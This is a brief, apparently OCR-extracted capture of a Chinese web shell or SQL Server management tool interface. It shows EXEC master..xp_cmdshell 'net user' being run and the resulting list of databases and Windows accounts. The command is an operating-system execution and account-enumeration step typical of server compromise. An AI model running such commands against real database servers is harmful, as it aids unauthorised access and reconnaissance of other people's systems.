 www.xxser.com
+
配置
EXEC master..xp_cmdshell 'net user'
执行
星期日 2013-08-04 六月廿八
执行成功!返回8行
output
master
MSreplication_options
spt_fallback_db
spt_fallback_dev
spt_fallback_usg
spt_monitor
spt_values
model
msdb
ReportServer
ReportServerTempDB
tempdb
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest xxser
命令运行完毕，但发生一个或多个错误。
站点类别
默认类别
Host
日程提醒
快捷方式